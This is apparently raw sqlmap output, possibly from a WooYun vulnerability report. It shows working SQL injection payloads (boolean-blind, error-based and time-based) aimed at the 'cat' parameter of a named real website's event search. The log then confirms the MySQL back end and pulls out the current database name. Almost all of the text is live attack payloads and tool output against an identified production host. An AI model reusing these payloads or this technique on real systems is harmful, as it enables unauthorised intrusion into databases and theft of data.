 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (bool*int)
    Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/-6754%00' OR (5411=5411)*6836 AND 'IEkZ'='IEkZ'+(select(0)from(sele
ct(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&date=all&forum_slug=glo
be
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
    Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/%00' OR (SELECT 3584 FROM(SELECT COUNT(*),CONCAT(0x7162767671,(SELE
CT (ELT(3584=3584,1))),0x7171717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.C
HARACTER_SETS GROUP BY x)a) AND 'BWhe'='BWhe'+(select(0)from(select(sleep(0)))v)
+'"+(select(0)from(select(sleep(0)))v)+"/&date=all&forum_slug=globe
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.doyouhike.net:80/event/search?cat=(select(0)from(select(
sleep(0)))v)/%00' AND (SELECT * FROM (SELECT(SLEEP(5)))rhpn) AND 'HYxD'='HYxD'+(
select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&date=
all&forum_slug=globe
---
[11:50:41] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:50:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:50:41] [INFO] fetching current database
[11:50:42] [WARNING] reflective value(s) found and filtering out
[11:50:43] [INFO] retrieved: g3rc
current database:    'g3rc'
[11:50:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:50:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org